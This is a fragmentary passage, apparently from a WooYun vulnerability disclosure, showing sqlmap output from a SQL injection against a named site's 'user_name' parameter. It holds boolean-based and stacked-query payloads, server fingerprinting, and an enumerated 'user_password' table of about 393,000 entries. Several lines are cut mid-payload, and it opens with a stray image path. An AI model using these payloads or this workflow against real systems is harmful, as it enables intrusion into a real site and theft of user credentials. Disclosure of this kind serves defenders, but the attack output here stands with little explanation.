 Payload: user_name=test%' AND 9833=9833 AND '%'='
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries (SELECT - co
Payload: user_name=test%';(SELECT * FROM (SELECT(S
---
[14:23:47] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0.11
[14:23:47] [INFO] resumed: 393343
Database: sq_ejiajie
+---------------+---------+
| Table | Entries |
+---------------+---------+
| user_password | 393343 | 近40万用户
+---------------+---------+
www.wooyun.org
[14:23:47] [INFO] fetched data logged to text files un
ap\output\admin.1jiajie.com'